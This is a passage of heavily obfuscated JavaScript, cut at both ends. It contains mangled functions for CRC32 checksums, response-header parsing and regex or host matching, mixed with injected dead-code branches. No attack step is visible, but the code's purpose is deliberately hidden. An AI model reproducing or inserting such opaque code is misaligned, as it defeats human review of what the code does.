h9==null||h9===B?Si(hS,!(-0x2*0x135e+0x1*0x25c6+-0x13*-0xd)):h9+hI[hH(0x2c4)](Su,0x13e+0x21d6+-0x226f*0x1,hI[hH(0x67b)])+Si(hS,!(0x78d+-0xd28+0x59c));else{if(_0x5b3743=_0xe6ff[hI['kVjOw'](_0x2c35af,0xd*-0x3+-0xc5*-0x7+0x1*-0x455,hH(0x429))](_0x1a2c8e(-0x259a*0x1+0x4*-0x4ee+0x3aa2,hH(0x3ab))),_0x53a660!=null){for(_0x2e35d5=-0x2350+0x958+0x18*0x115,_0x4637f9=_0x22279a[_0x2e4d95[hI[hH(0x6fb)](_0xa0a98f,0x12b9*-0x1+-0x4*0x8f9+0x3827,hH(0x460))][hI[hH(0x462)](_0x93579c,0x4ec*-0x5+-0x2*-0xc07+0x186,hH(0x128))]][_0xf7b7a5(-0x5*-0x586+-0x234e+-0x2*-0x48f,hI['vDYXE'])];hI[hH(0x49a)](_0x483203,_0x296d7a);_0xaa2143++)if(_0x149677[hI['GeTQO'](_0x1147ec,-0xa93*0x2+-0x2033*0x1+-0x1255*-0x3,hH(0x551))](_0x31fd62[_0xe62b1b[_0x5d765b(-0x2377+0x1*-0x7b0+0x2cb1,hI[hH(0x1b7)])][_0x28a484(-0x5*0xe5+0x1b43+-0x62*0x39,hI[hH(0x549)])]][_0x4d77aa])!==-(-0x155*0x3+-0x8ce+0xcce))return _0x49f310[_0x55268a[_0x2c6132(0x1bad+-0x17b*-0x2+0xd*-0x23d,hH(0x460))][hI[hH(0x2c4)](_0x47f3d9,-0x270c+0x1d07+0x2*0x5c2,hH(0x23d))]]=!(0x1*-0x4fd+0x7b5+-0x3a*0xc),_0x1378b8(_0x5612fc[_0x396098(-0x7c0+-0x22ea+0xb*0x3ef,hI['upVdE'])](0x2277*-0x1+-0x21c5+0x4446*0x1),_0x464939,_0x25a9ae[_0x420933[_0x289c36(0x179c+-0x4b7+-0x115b,'f9F%')][_0x15099e(-0x1*-0x13f7+0x2231+0x796*-0x7,hI[hH(0x6c4)])]],!_0x5438b4[_0x44fa1d[_0x3380ad(0x17fb+0x7a*0x29+-0x3d1*0xb,hH(0x460))][_0x24f843(0x1dcc+-0x1*-0x86f+-0x1*0x25c7,hI[hH(0x3d6)])]]),void(0xeca+-0x2*-0x67b+-0x1bc0);}return;}}}function SP(h9,hS,hh){var hH=Sr,hI={'ssIrG':'Kq%D','suNlQ':function(hx,hO,hp){return hx(hO,hp);},'ueUsf':hH(0x7da),'MNHTF':function(hx,hO){return hx<hO;},'zaHuG':function(hx,hO,hp){return hx(hO,hp);},'jSOyG':function(hx,hO,hp){return hx(hO,hp);},'xrjtW':hH(0x1bc)},hj,hG,hv;if(typeof hS!==Z)return h9;if(!S2[Su(0x2*-0x529+0x2*0x123b+-0x1945,hI[hH(0x5f7)])](h9))return hS;if(hh!=null){for(hj=S2[Su(-0x2*0xc87+0x22ee+-0x826,'4XXt')](hS),hG=-0x169d+-0x25d*-0x1+-0x120*-0x12,hv=hj[hI['suNlQ'](Su,0x1757+0x19d4+-0x79*0x65,hH(0x1f9))];hI['MNHTF'](hG,hv);hG++)hh[Su(-0x2159+-0x1e8b+-0x11*-0x3cb,hH(0x5e3))](hj[hG],hS[hj[hG]]);return hh;}try{return G[hI[hH(0x7a9)](Su,-0x1fd0+0x52*0x24+-0x1549*-0x1,hH(0x244))][hI['suNlQ'](Su,-0x3f1+-0x1*0xd76+-0x499*-0x4,hH(0x755))](h9),G[hI[hH(0x316)](Su,-0x11*-0x12d+0x1287+0x63*-0x61,'EY!R')][hI['suNlQ'](Su,0x1*0xd8b+0x434+0xf*-0x115,hH(0x48f))](hS);}catch(hx){if(hI[hH(0x3f3)]==='yiVcE')return hI['zaHuG'](Si,hS,!(0x1dfb+-0x409*0x1+0x1d*-0xe5));else{if(_0x2d0a61=_0x591423[_0x5b56ae(-0xa42+0x3*0xc11+0xb4*-0x23,hH(0x124))](_0x48d74b[_0x135c25(0x11b*0x1+0xaf2+-0xa9f,hH(0x1f9))]),new _0x43f857[(_0x19ef22(0x1*0x6ee+0x1*0x17f+-0x764,hH(0x674)))](_0x327f4f)[_0x23105b(-0xdcb*0x1+-0x12fc+0x2209,hI[hH(0x7f4)])](_0xabc6ca)&&hI[hH(0x4ae)](_0x419480,_0x16a522,_0x1abe55))return[!(0x144*-0x1a+0xc3*-0xd+0x2acf),_0x5b014d];}}}function SA(h9,hS){var hh=Sr,hH={'menrC':function(hO,hp,ho){return hO(hp,ho);},'xbaPQ':hh(0x1d3),'frmVP':hh(0x55e),'BvJon':function(hO,hp){return hO===hp;},'AcCoP':function(hO,hp,ho){return hO(hp,ho);},'tpnsX':hh(0x5ee),'oTdjb':function(hO,hp,ho){return hO(hp,ho);},'TohOM':function(hO,hp,ho){return hO(hp,ho);},'LSYfI':hh(0x6b0),'qWaxw':function(hO,hp){return hO==hp;},'kqFUC':hh(0x1f9),'YYczR':function(hO,hp){return hO<hp;},'YLGgF':hh(0x40a),'FYPZi':function(hO,hp,ho){return hO(hp,ho);},'PftMf':hh(0x42c),'xYrht':function(hO,hp,ho){return hO(hp,ho);},'zyhkN':hh(0x215),'eKlGj':function(hO,hp,ho){return hO(hp,ho);},'KbIEu':function(hO,hp){return hO>hp;},'TqLND':hh(0x551)},hI,hj,hG,hv,hx;if(hH['qWaxw'](hS,null))return!(0x5e7+0x30b*0x5+-0x6a*0x33);if(hS[Su(0x13*0x70+0x64f+0xd31*-0x1,hh(0x1f9))]===-0x223b+0x10d9+0x1162)return!(0x624*-0x3+-0x23*-0xf9+-0x2b*0x5d);for(hI=h9==null||h9[Su(0x210f+0x1196*-0x2+0x38b,hH[hh(0x378)])]===0x1e5d+-0x673*0x4+-0x491,hj=h9,hj==null&&(hj=B),hG=0x1d8*0xb+-0x1e63+0xa1b*0x1,hv=hS[Su(-0x116c+0x121+0x11b9,hH[hh(0x378)])];hH[hh(0x6e5)](hG,hv);hG++)if(hx=hS[hG],hx!=null){if(hx[Su(0x1ca6+-0x1*-0x23de+-0x3f16,hH[hh(0x378)])]===-0x1e6*0x14+0x3*0xce3+-0xb1){if(hI)return!(0x1eb3+-0x830+-0x1683);}else{if(S2[hH[hh(0x5b4)](Su,0x114e+0xa8a+-0x1a31,hH[hh(0x5c3)])](hx,hH[hh(0x12c)](Su,0x2d*-0xbd+0x1*-0xea9+0xa*0x4e3,hh(0x5f3)))&&S2[Su(-0x19d1*0x1+0x13b0+0x77e,hH[hh(0x37f)])](hx,hH[hh(0x295)](Su,-0x1644+-0x241f+-0x4ee*-0xc,'&kBm'))){if(hH[hh(0x705)]==='FdLnL'){if(new G[(Su(-0x48+-0x17a3+0x18f4,hh(0x674)))](hx)[hH[hh(0x826)](Su,0xe10+-0xfc*-0xa+-0x16a6,hh(0x3d0))](hj))return!(-0xe32+-0x1146+-0x4c*-0x6a);}else _0xf08c28=_0x51d4f7[_0xb9df48(-0x4f*0x7a+0xb4c+-0x15*-0x149,hh(0x204))][_0x30d335(-0x2329*0x1+-0xc3*-0x31+-0x1*0x109,hh(0x759))],_0x3f610c&&(_0x4f2b25[_0x2a2536(-0x6b*0x37+-0x1*0x1f4e+0x3786,'Z#ju')][hH[hh(0x5b4)](_0x6a5a7e,0x1aef+0x1*-0x205f+0x62a,hh(0x54a))]()===hH['menrC'](_0x41df8a,-0x154e+0x1*0x50c+0x10f5,hH['xbaPQ'])&&(!_0x1417fa[_0x2dfbf1(-0x1280+0x1*-0x201d+0x342c,hH['frmVP'])]||hH[hh(0x471)](_0x3c3880[_0x1acea0(-0x11b7+-0x26a1*0x1+0x39e7,hH[hh(0x34f)])],_0x57b083(-0x11f6+0xce0+0x656,hh(0x76e))))||_0x243b5e[hH['AcCoP'](_0x5f4676,-0x1f6f+-0x28f*0xb+0x3ccf,hH['tpnsX'])][hH[hh(0x68b)](_0xb29b05,0x3e*-0x57+-0x4c*0x74+0x383c,hh(0x54a))]()===_0x5f5742(-0x8a1*0x1+0xf+-0x166*-0x7,hh(0x73e))&&_0xd45f65[_0x2c9e03(-0xc72+0x59*-0x10+0x1391,hh(0x55e))]===hH[hh(0x74e)](_0x1796d3,-0x1dc3+0x18a9+0x65a,'Z67A'))&&_0x503174[hH[hh(0x51f)](_0x231428,-0x3*0x1f1+-0x25b9+0x1*0x2cea,hH[hh(0x582)])]&&(_0xeab709=_0x422967);}else{if(hH['KbIEu'](hj[Su(0xbd+-0x1de5+0x1ece,hH['TqLND'])](hx),-(0x1f59+-0x1572+-0x2*0x4f3)))return!(-0x15fb+0x55*0x65+-0xb8e);}}}}function SC(h9){var hS=Sr,hh={'lVoEH':function(hx,hO,hp){return hx(hO,hp);},'BsHem':hS(0x460),'SDEjR':function(hx,hO,hp){return hx(hO,hp);},'YzCkw':function(hx,hO){return hx==hO;},'rfMrh':function(hx,hO){return hx<hO;},'krLZJ':function(hx,hO,hp){return hx(hO,hp);},'ctGJs':hS(0x1f9),'TfWEa':function(hx,hO){return hx+hO;},'qrTTw':hS(0x47a),'GWOcS':function(hx,hO){return hx+hO;},'YjmOz':'%w%V','TFZhA':function(hx,hO){return hx&hO;},'uTDGn':function(hx,hO){return hx>>>hO;},'eLNRq':function(hx,hO){return hx^hO;},'gAhcb':function(hx,hO,hp){return hx(hO,hp);},'DEkxm':function(hx,hO){return hx&hO;},'OjlNP':function(hx,hO){return hx>>>hO;}},hH,hI,hj,hG;function hv(){var hx=hS;if('kmxVq'===hx(0x3d1)){var hO,hp,ho,hD,hd,hL,hE,hw;if(this[_0x55fb94(-0x1b*0xcc+-0x4f*0x57+-0x5*-0x9c7,hx(0x227))]){if(!this[_0xf99792[hh[hx(0x3f4)](_0x1c9a9d,0x5*0x36e+0xd*-0x21a+-0x2*-0x5db,hh[hx(0x1c9)])][_0x5e3ca6(-0x3*0x927+-0x8*-0x48c+-0x7b1,hx(0x7c6))]]){if(hO=this[hh['SDEjR'](_0x467f24,-0x232b*-0x1+0x17b*0x13+-0x3ec6,hx(0x227))](),hO===''||hh[hx(0x226)](hO,null))return null;for(hp={},ho=hO[_0x458282(0x9*-0x439+-0x349*-0x7+0xf86,hx(0x4cd))](/[\r\n]+/),hD=-0x23cb+-0x89a+0x2c65*0x1;hh['rfMrh'](hD,ho[hh[hx(0x17b)](_0x1ea0df,-0x6d*-0x3+0x1*0x2f5+-0x2ce*0x1,hh[hx(0x7fd)])]);hD++)hd=ho[hD],hL=hd[_0x79c65d(0x2*-0xf04+-0xa3f+0x1*0x29ed,hx(0x551))](_0xdfd3d8(0x1637+0x8ef*-0x3+0x5fc*0x1,hx(0x2cd))),hL!==-(0x43*0x1+0x190c*0x1+0xca7*-0x2)&&(hE=hd[_0x5f4a34(-0x1b13+0x142c+0x7b8,hx(0x64c))](0x773*-0x2+0x262*-0xc+0x2b7e,hL)[_0x44eb87(0x154f+0x1893+-0x2d28,hx(0x54a))](),hw=hd[hh[hx(0x3f4)](_0x2c67a8,0x5b9*0x3+-0x1*0x6b5+-0x9a5,hx(0x64c))](hh[hx(0x7f2)](hL,-0x1*-0x22db+0x11*0x21d+-0x46c7))[_0x5c233c(-0x2009+0x1e27+-0x376*-0x1,hh[hx(0x5fc)])](/^\s+|\s+$/g,''),hp[_0x28b654(-0x1e41+0x1972+0x1*0x548,'pIki')](hE)?hp[hE]+=hh[hx(0x6e4)](_0x5ebaf8(-0xf41+0x2656+-0x157d,hh[hx(0x7ad)]),hw):hp[hE]=hw);this[_0x2dc546[_0x10ad2d(-0x23d*-0x1+0x1*0xb6+-0x169,hh[hx(0x1c9)])][_0x4f0610(-0x123*0xd+0x3d*-0x92+0x32cb*0x1,'CzNJ')]]=hp;}return this[_0x234346[hh[hx(0x3f4)](_0x3d8ff6,-0xe*0x10f+-0x1521*-0x1+-0x4c5,'f9F%')][_0x39711a(0x1187+-0x7*-0xa7+-0xa6f*0x2,hx(0x7c6))]][_0x1bd06d[_0x466c58(-0x788+0x1*0x18ee+-0x10ac,'eKnF')]()]||null;}return this[_0x30ce49(0x9*0x132+0x27*-0x63+0x60a,'@cBu')](_0x555f4e);}else{var hU,hf,hy,hc=[];for(hf=0xa9c+-0x73a+-0x1b1*0x2;hh[hx(0x27a)](hf,-0x33*-0x9d+-0x1a8e+-0x3b9*0x1);hf++){for(hU=hf,hy=0x1ca+-0x23bb*-0x1+-0x2585;hy<0x1*0x18d3+-0xd92*0x2+0x1*0x259;hy++)hU=hh[hx(0x737)](hU,0x1b50+0x1a71+0x1ae*-0x20)?0x76868108+0x30584f2f*-0x3+0x1083aefa5^hh[hx(0x1b3)](hU,-0x1a56+-0x32c+0x5*0x5e7):hU>>>0xbf*0x9+0x133*-0x11+0xdad;hc[hf]=hU;}return hc;}}for(hH=hv(),hI=hh[hS(0x352)](-0x1*-0x8e8+-0x5c6+-0x322,-(-0x1b7*-0xb+0x1ae9*0x1+-0x1*0x2dc5)),hj=0x3*0xa08+0x3d7*-0x4+-0xebc,hG=h9[hh[hS(0x3b1)](Su,0xb67+-0x2422+0x1a29,hS(0x1f9))];hj<hG;hj++)hI=hI>>>-0x201*0x1+0x1ba9+-0x19a0^hH[hh['DEkxm'](hI^h9[Su(-0x938+-0xa*-0x3e8+-0x1d55,hS(0x5b6))](hj),0x1da9+-0x167f+0x1*-0x62b)];return hh[hS(0x1d0)](hI^-(-0x62*-0x59+0x5e*-0x24+-0x14d9),-0x1bb5+-0x2171+0x3d26);}function SJ(h9,hS,hh,hH,hI){var hj=Sr,hG={'abJMv':function(hc,hM){return hc==hM;},'ApMzP':function(hc,hM){return hc===hM;},'zMfwZ':hj(0x1f9),'iIKkg':hj(0x551),'RsOvG':hj(0x162),'AjdQX':hj(0x124),'peDzI':hj(0x674),'DDxTR':function(hc,hM,hV){return hc(hM,hV);},'wCfGk':function(hc,hM,hV){return hc(hM,hV);},'sxTuN':function(hc,hM,hV){return hc(hM,hV);},'RTkTn':function(hc,hM,hV){return hc(hM,hV);},'JMgIo':hj(0x5c5),'IilXw':function(hc,hM){return hc+hM;},'lrrZD':'jUG6','MLVEc':function(hc,hM,hV){return hc(hM,hV);},'WrKNk':function(hc,hM,hV){return hc(hM,hV);},'cqixR':'fj#p','LKegb':function(hc,hM,hV){return hc(hM,hV);},'zgHmO':hj(0x3d0),'yLOKN':function(hc,hM,hV){return hc(hM,hV);},'UcETb':hj(0x5bb),'oGRfy':function(hc,hM){return hc(hM);},'MUXci':function(hc,hM,hV){return hc(hM,hV);},'NvJtY':'w7Cx','TrgtI':function(hc,hM){return hc===hM;},'DaspZ':'kOVnn','QeRFK':hj(0x4ce),'LHxxs':function(hc,hM,hV){return hc(hM,hV);},'ZwcRV':function(hc,hM){return hc!==hM;},'TSmmW':hj(0x405),'yxWcp':function(hc,hM){return hc===hM;},'AiFat':function(hc,hM){return hc(hM);},'cjDGk':function(hc,hM){return hc!==hM;},'KjGro':function(hc,hM,hV){return hc(hM,hV);},'CZNpY':hj(0x5f3),'LapSv':hj(0x42c),'KiJXE':hj(0x66e),'qTMMy':function(hc,hM,hV){return hc(hM,hV);},'PzZbQ':function(hc,hM,hV){return hc(hM,hV);}},hv,hx,hO,hp,ho,hD,hd,hL,hE,hw;function hU(hc,hM){var hV=hj,hb,hQ;try{if(hb=hM[0x4*0x1c4+0x1727*-0x1+0x1018],hG[hV(0x22b)](hb,null)||hG[hV(0x59c)](hb[Su(-0x24b1*-0x1+0x2273+-0x45b6,hG[hV(0x611)])],-0x385*0xb+-0x1e16+0x44cd))return;hQ=hb[hc],hQ&&hQ[Su(0x19*-0xa7+-0x3*0x60a+-0x737*-0x5,hV(0x551))](Su(0x3*0x36f+-0x1f78+0x4*0x5b7,hV(0x5ba)))!==-(-0x1579+-0x181*-0x19+-0x1*0x101f)&&(hM[-0x191f+-0x1fec+0x390b]=!(-0x1*-0x2621+-0x6e+-0x25b2),hb[Su(0x31d*0x1+-0x1d5*-0xe+-0x1b55,hV(0x1f9))]=-0x5cc*0x4+0x245b+-0xd2b),hM[0x26*-0x8c+0xa3*0x19+0x1*0x4df]=hQ[Su(-0x3*-0x2bf+-0x12e1+-0x19*-0x72,hV(0x162))](-0x4*0x166+-0x6a0*-0x3+0x1c9*-0x8,hQ[Su(0x2239+0x148*0x14+-0x3a33,hG[hV(0x3c0)])](Su(0xa90+0x8fe+-0x12e2,hV(0x375))));}catch(hT){return;}}function hf(hc,hM,hV,hb){var hQ=hj,hT={'zqHYy':function(he,H0,H1){return he(H0,H1);},'Evlfr':'z1a2','SGKbh':function(he,H0,H1){return he(H0,H1);},'hfecI':'Et#^','TQzbe':function(he,H0,H1){return he(H0,H1);},'KnpaW':function(he,H0,H1){return he(H0,H1);},'TWPqq':hQ(0x275),'HpmVZ':hG[hQ(0x61a)],'bwhjG':hG[hQ(0x611)],'qqcfQ':function(he,H0){return he<H0;},'PFrHB':function(he,H0){return he+H0;},'hOoUk':hQ(0x135),'sgXDO':function(he,H0){return he+H0;},'nAcjp':hG[hQ(0x368)],'GhWxs':hG[hQ(0x248)],'KcWOE':hQ(0x3d0),'VmvEf':function(he,H0){return he==H0;},'ivjvV':function(he,H0,H1){return he(H0,H1);}},hn,hN,ht,hm,ha,hR,hu,hs,hz,hB,hg,hF,hY,hk,hK,hi,hr;try{if(hn=hG[hQ(0x211)](ST,hc,Sh[hG[hQ(0x1aa)](Su,0x2*-0x1214+0x602+0x1eb2,hQ(0x135))]()),hN=hM[hG[hQ(0x154)](Su,-0x2*0x1010+0x2*-0xc1a+0x39e9,'YSSV')](),hN!==Su(-0x1*0x224e+0x1d38+0x17*0x43,hQ(0x7c9))&&hN!==Su(0x3*0x59+-0x1a3b+-0x1a1c*-0x1,hQ(0x3dd)))throw B;for(ht=hc[Su(0x239e+0x4*-0x73+-0x202c,hQ(0x551))](hG[hQ(0x4be)](Su,0x2480*-0x1+-0x1d7*-0x9+-0xe*-0x182,hG[hQ(0x1cd)])),hm=ht>-(-0x8f8+-0x189b+-0xe*-0x266)?hc[hG[hQ(0x1aa)](Su,-0x4*-0x2f5+0x10a9+-0x1bff,'zKLI')](hG[hQ(0x628)](ht,-0x1*0x1367+-0x2f6*0x1+0x2*0xb2f)):null,ha=S2[Su(-0xb*-0x224+0x581*0x4+-0x3e*0xb5,hQ(0x6dc))](hV),ha[hG['sxTuN'](Su,-0x2*-0xce+-0xcd*0x1a+0x14a4,hQ(0x1f9))]>-0x6*-0x327+0x151*0x19+-0x33d2&&ha[hG[hQ(0x1aa)](Su,-0x7*0x1e5+-0x1*0x3ef+0x11df,hG[hQ(0x50a)])](function(he,H0){var H1=hQ,H2,H3,H4,H5;return he[Su(-0xf0b+0x5*-0x67+-0x12b4*-0x1,H1(0x551))](Su(0xfad+-0x1940+-0x3d*-0x2b,H1(0x375)))>-(-0x1*-0x21d3+-0x1e2a+-0x3a8)&&H0[hT['zqHYy'](Su,0x10d5*-0x1+-0x2d7+0xaa9*0x2,H1(0x551))](Su(0x224*-0xb+-0x1*0x206b+0x1b*0x219,hT[H1(0x563)]))>-(0x4c1*0x5+0x1*-0x25e1+0x1*0xe1d)?(H2=he[hT['SGKbh'](Su,0x14fb*-0x1+0x128+-0xb*-0x1f0,hT[H1(0x718)])](hT[H1(0x7f5)](Su,-0x592+-0x1*-0x493+0x1ab,hT[H1(0x563)])),H3=H0[Su(0xb1e*-0x2+0x1666+-0x153*-0x1,'Et#^')](hT['KnpaW'](Su,0x15*0x13b+-0x1d5e*-0x1+-0x3689,hT[H1(0x563)])),H4=G[Su(-0x13a7+-0x1*-0x5db+0x1*0xe6e,hT['TWPqq'])](he[Su(0x2425*-0x1+0xb2f+0x1974,H1(0x162))](H2+(0x17c9*0x1+0x3*-0x3d7+-0xc43))),H5=G[hT['TQzbe'](Su,-0x1ff8+0x1421+0xc79,hT[H1(0x388)])](H0[Su(0x43b*-0x3+0x29*0x93+0x33*-0x34,hT[H1(0x5e5)])](H3+(0xcb*0x28+0x1c58+-0x3c0f))),H4<H5?-(0x1*0x2483+-0x1*0x36d+-0x9*0x3ad):H4==H5?0x1*-0x25f+0x1eba+0x3d*-0x77:0xd*-0x1+0x5*0x3f2+-0x13ac):0x1e8a+0x8*-0xba+-0xc5d*0x2;}),hR=[],hb[0x2*-0x1286+0x14b7+0x2*0x82b]=[],hu=-0x251f+-0x153d*-0x1+0xfe2,hs=ha[hG[hQ(0x1f0)](Su,0x1*0x2461+0x1f*0x14+0xc75*-0x3,hQ(0x1f9))];hu<hs;hu++)ha[hu][Su(-0x2c*-0xc4+-0x6*0xe6+-0x6*0x471,hG['iIKkg'])](Su(0x5a1+-0x34*0x4c+0xa7b,hQ(0x375)))>-(-0x25a3+0x611+-0x1*-0x1f93)?(hg=ha[hu][Su(0xc84+0xfd+-0x1*0xc04,hQ(0x6aa))](Su(-0x1d7*-0x15+-0x1d95+-0x3a*0x25,hQ(0x375))),hF=ha[hu][Su(-0x5fa+0x2068+-0xa*0x298,hQ(0x162))](-0xf03*0x2+-0x2*-0xb2d+0x2*0x3d6,hg),hY=hF[hG['WrKNk'](Su,-0x1d2f+0x4*-0x17b+0x493*0x8,hQ(0x6aa))](Su(-0x1*-0x27b+-0x646+0x477,hQ(0x375))),hY>-(-0x45c+-0x1*-0x310+-0x9*-0x25)?(hz=hF[Su(0x4*-0x68c+-0x1*-0x2121+-0x673,hQ(0x162))](0x364+0x1646+-0x2*0xcd5,hY),hB=G[Su(0xd*-0x208+-0x1*-0x97+0x1ad2,hQ(0x244))][Su(-0x30c+0xc65+-0x1ac*0x5,'Sct9')](G[hG[hQ(0x211)](Su,0x49e+0x8d9+-0xc91,'ER&z')](hF[Su(-0x1*-0x1c0f+-0x4e6*-0x5+0x340f*-0x1,hQ(0x162))](hY+(-0xb1*-0x25+-0x2*-0xf67+0x3862*-0x1))))):(hz=hF,hB=null)):hz=ha[hu],hk=hG[hQ(0x628)](hN,Su(0x1*-0xf4c+0x15c5+-0x29*0x20,hG[hQ(0x4fe)])),hK=hz[Su(-0x1082+0x6*0x1cf+0x1*0x74e,hQ(0x551))](hk),hi=hn+hN,hK==-0x25e9+-0x1e0d+-0x21fb*-0x2?(hr=hz[Su(0xcb*0xa+0x8*-0x9d+0x1*-0x1b1,'MAq2')](hk[hG[hQ(0x6ae)](Su,0x1994*0x1+0xf91+-0x27b7,hQ(0x1f9))]),new G[(Su(0x2*-0x151+0x11e5+-0xe3a,hQ(0x674)))](hr)[Su(0x1021+-0x270*0x5+-0x2af,hG[hQ(0x44f)])](hn)&&hG[hQ(0x779)](SA,hm,hB)&&(hR[Su(0x20f2+-0x2*0x11a7+0x415,hG['UcETb'])](hV[ha[hu]]),hb[0x2*-0xdd9+0x36e*-0x9+0x3a91][Su(-0x193c+0x25e3+-0xaee,hQ(0x5bb))](ha[hu]))):hG['oGRfy'](SC,hi)==hz?hG['LKegb'](SA,hm,hB)&&(hR[hG[hQ(0x721)](Su,-0x179d+-0x1a99+0x33ef,hQ(0x5bb))](hV[ha[hu]]),hb[-0x7*0x152+0x998+-0x59][Su(-0x35b+0x2596+-0x2082,hG[hQ(0x668)])](ha[hu])):hG[hQ(0x22b)](hz,hG[hQ(0x721)](Su,-0x7*-0x207+0x2354+-0x3036,hG['NvJtY']))&&(hR[hG[hQ(0x4be)](Su,0x1f23+-0x3*0x848+-0x492*0x1,'zUWj')](hV[ha[hu]]),hb[-0x1e6a+-0x638+0x24a3][Su(0x13*-0x1e1+0x1e04+0xed*0x8,hG[hQ(0x668)])](ha[hu]));return hG['TrgtI'](hR[Su(-0x205+0x1*0x1868+-0x14f5,hQ(0x1f9))],0x14*-0x5+-0x705+0x769)?null:hR;}catch(he){if(hQ(0x595)===hG[hQ(0x6a4)])return null;else{var hZ,hP,hA,hC,hJ,hl,hW,hq,hX;for(hZ=-0x1014+-0x5*-0x315+0x13*0x9,hP=_0x402b6f[_0x141755(-0xe08+0x1*0x10fa+0x184*-0x1,hT[hQ(0x559)])];hT['qqcfQ'](hZ,hP);hZ++)hA=_0x46fc22[hZ][_0x1cf446(-0x13ee+-0x1*0xe2f+0x23a7,'f9F%')+_0xb07404],hC=_0x5cf227[hZ][hT[hQ(0x2ec)](_0x386137(0x1654+0x263a+-0x3b6a,'RPKx'),_0x21149e)],hJ=_0x1301ad+_0x1c8273(0x259d+0x1*-0xafd+-0x86d*0x3,'fj#p'),hl=hA[_0x37c5df(0x6*-0x4b3+-0x1*0x17e7+-0x1*-0x35bf,hQ(0x551))](hJ),hW=_0xa48616(_0x5777cf,_0x13807a[_0x3436ad(0x53*-0x1a+-0x34a*0x4+0x2*0xb11,hT['hOoUk'])]()),hq=hT[hQ(0x5c0)](hW,_0x154ae0),hl==-0x2037+-0x23c5*-0x1+-0x38e?(hX=hA[_0x85d215(-0xe1a+0x528+0xa47,hT['nAcjp'])](hJ[_0x2c5dd6(-0xec3*-0x1+0x4*0x87f+-0x1*0x2f51,'w0Li')]),new _0x444baf[(_0x1fda34(0x5*0x515+0x1*0x243d+-0x3c9d,hT[hQ(0x5ec)]))](hX)[hT[hQ(0x5b1)](_0x26df5c,0x4*-0x776+0x2*-0x455+-0x9f1*-0x4,hT[hQ(0x64e)])](hW)&&_0x1648e6(_0x63ca31,hC)&&_0x314dd1[hT['SGKbh'](_0x37a605,-0x1*-0x2225+0x1*-0x1d63+-0x309,hQ(0x5bb))](_0x193c09[hZ])):hT[hQ(0x14d)](_0x26eafe(hq),hA)?hT[hQ(0x2f9)](_0x16af43,_0x4b18c0,hC)&&_0x48c6de[_0x508632(-0x1771+0x2398*-0x1+-0x9a*-0x65,hQ(0x5bb))](_0x5b8bc0[hZ]):hT[hQ(0x14d)](hA,_0x2778a2(-0x14b*-0x4+0x192+-0x56f,hQ(0x787)))&&_0x599f74[hT[hQ(0x7be)](_0x580145,0x1d1c+-0x26a7+0xb44,hQ(0x5bb))](_0x4bae9c[hZ]);}}}try{hv=G[Su(0x1f5a+0x1ed0+-0x7*0x8c8,hG[hj(0x2b7)])](hh);}catch(hc){hv=hh;}if(hx=hf(h9,hS,hH,hI),hG[hj(0x22b)](hx,null))return null;for(hO=-0x2f7*0x1+0x6a8+-0x13b*0x3,hp=hx[hG['LHxxs'](Su,0xec4+0x2d9*-0x5+0x4d*0x3,hj(0x1f9))];hO<hp;hO++){if(hG['ZwcRV'](hG[hj(0x783)],'RBAlE')){if(ho=hx[hO],hD=S2[Su(0x1124+-0x24c2+0x1558,'4XXt')](ho),hG[hj(0x5c6)](hD[Su(-0x10af*0x2+-0x13*0x47+0x2811,hG['zMfwZ'])],-0x3ea+0x5*-0x56f+0x1f15))return hG['LKegb'](hU,hO,hI),[];for(hd=0x115a+0x1*0x1827+-0x11*0x271,hL=hD[Su(0x1b0e+-0x85d+0x9*-0x1eb,hj(0x1f9))];hd<hL;hd++)if(hE=hD[hd],hw=hG[hj(0x489)](S3,hE),hw&&hG['cjDGk'](hw[Su(0x24*-0x4e+0x1*0x13f3+-0x78d,hj(0x1f9))],0xb2*0x29+-0x3*0x989+-0x5*-0x5)){if(S2[hG[hj(0x785)](Su,-0x1d40+-0x2*0x7a3+0x2e2d,'!awN')](hw,hG[hj(0x1aa)](Su,0x4f*-0x4a+-0x2*-0x553+-0x3*-0x464,hG[hj(0x283)]))&&S2[Su(-0x2066+-0x27*-0x35+0x19b0,hG[hj(0x434)])](hw,Su(0x1*0x116f+-0x1*-0x15a0+-0x3a*0xa9,hG[hj(0x2b3)]))){if(new G[(Su(-0x734*0x3+-0x1108+0x27ad,hj(0x674)))](hw)[hG[hj(0x1aa)](Su,-0xd87*0x1+-0x23d8+0x32a1,hj(0x3d0))](hh))return hG[hj(0x24a)](hU,hO,hI),ho[hE];if(new G[(Su(-0x9*-0x1+-0x126a+0xa*0x1f1,hj(0x674)))](hw)[Su(0x14*-0x46+0x20c1+-0x1a07,hj(0x3d0))](hv))return hU(hO,hI),ho[hE];}else{if(hh[Su(0x221d+0x4c3+-0x2*0x129d,hj(0x551))](hw)>-(-0x1ca*0x2+0x1f*0x4f+-0x17f*0x4))return hU(hO,hI),ho[hE];if(hv[hG[hj(0x6ae)](Su,-0xc30+-0x64c+0x6*0x35b,hj(0x551))](hw)>-(-0x8*0x214+0x18ab+-0x80a))return hG[hj(0x7b3)](hU,hO,hI),ho[hE];}}}else{var hy=[];return{'Ze':function(hM,hV,hb,hQ,hT){var hn=hj;hQ[hT]=hV,hy[_0x44cede(-0x52a*0x1+0x2369+-0x1c86,hn(0x5bb))]([hM,hV,hb,hQ,hT]);},'nu':_0x1503d4};}}return null;}function Sl(h9){var hS=Sr,hh={'JlZrZ':function(hj,hG){return hj!=hG;},'xsgtK':hS(0x5c5),'TauZD':'MAq2','vgMPT':function(hj,hG){return hj+hG;},'bijEm':function(hj,hG,hv){return hj(hG,hv);},'zzlCJ':hS(0x5b9)},hH,hI;return hh[hS(0x130)](h9,null)&&(hH=h9[Su(0xad*-0x2c+0xe1d+0x1*0x1145,hS(0x551))](Su(-0xa5*0xe+-0x540+0xf71,hh[hS(0x414)])),hI=hH===-(-0xc07+-0x1dc3+0x29cb)?Q:h9[Su(0x13*0x10f+0x140d+-0x26d5,hh[hS(0x5f0)])](hH+(0xe55+0x202*0x6+-0x1a60*0x1)),hI!=null&&hI[Su(-0x1*0x1367+0x1*0x1647+0x2*-0x9d,hS(0x551))](hh[hS(0x1da)](Sh[Su(-0x14f3+0x1d0f*0x1+-0x6c5,hS(0x249))](),hh[hS(0x77b)](Su,0x2066+0x86*-0x2+0x467*-0x7,hh[hS(0x150)])))>-(0xca0+-0x18c*-0x10+0x9*-0x427));}function SW(h9){var hS=Sr,hh={'qlBtZ':hS(0x3cb),'oUDMW':function(hG,hv){return hG+hv;},'WyGCM':function(hG,hv,hx){return 